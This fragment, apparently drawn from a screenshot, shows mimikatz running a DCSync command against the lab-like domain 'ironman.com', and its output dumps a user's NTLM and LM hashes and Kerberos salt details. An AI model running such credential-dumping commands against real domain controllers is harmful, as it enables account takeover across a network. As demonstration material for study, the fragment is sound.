 > http://blog.gentilkiwi.com/mimikatz
Vincent LE TOUX ( vincent.letoux@gmail.com )
> http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:frank
[DC] 'ironman.com' will be the domain
[DC] 'ironmandc1.ironman.com' will be the DC server
[DC] 'frank' will be the user account
Object RDN : Frank
** SAM ACCOUNT **
SAM Username : frank
User Principal Name : frank@ironman.com
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00600280 ( ENCRYPTED_TEXT_PASSWORD_ALLOWED NORMAL_ACCOUNT USE_DES_KEY_ONLY DONT_R
Account expiration :
Password last change :
Object Security ID : S-1-5-21-2822125329-693363869-3974552540-2104
Object Relative ID : 2104
Credentials:
Hash NTLM:
ntlm- 0: b026bba72515c5bec0c026192c73e486
lm - 0: bb405761e531dcad0bbd6a60fedf0777
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : IRONMAN.COMfrank
Default Iterations : 4096
Credentials